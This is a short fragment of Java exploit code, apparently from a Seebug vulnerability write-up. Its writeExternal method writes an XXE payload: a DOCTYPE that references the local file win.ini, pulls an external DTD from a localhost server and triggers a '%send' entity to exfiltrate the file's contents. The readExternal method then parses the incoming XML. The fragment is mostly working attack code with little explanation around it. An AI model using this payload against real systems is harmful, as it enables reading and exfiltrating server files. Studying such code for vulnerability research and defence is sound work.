 66
67 public void writeExternal(ObjectOutput var1) throws IOException {
68 String xml = "<?xml version=\"1.0\" encoding=\"utf-8\"?>\n" +
69 "<!DOCTYPE ANY [\n" +
70 " <!ENTITY % file SYSTEM \"file:///C:/Windows/win.ini\">\n" +
71 " <!ENTITY % dtd SYSTEM \"http://127.0.0.1:8080/my.dtd\">\n" +
72 " %dtd;\n" +
73 " %send;\n" +
74 " ]>\n" +
75 "<ANY>xxe</ANY>";
76 var1.writeUTF(xml);
77 var1.flush();
78 var1.close();
79 }
80
81 public void readExternal(ObjectInput var1) throws IOException, ClassNotFoundException {
82 StringReader var2 = new StringReader(var1.readUTF());
83
84 try {
85 load(var2, this);
86 } catch (RuntimeException var4) {
87 throw var4;
88 } catch (IOException var5) {
89 throw var5;
90 } catch (Exception var6) {
91 throw new IOException("error reading XML: " + var6);
92 }
93 }
94
Seebug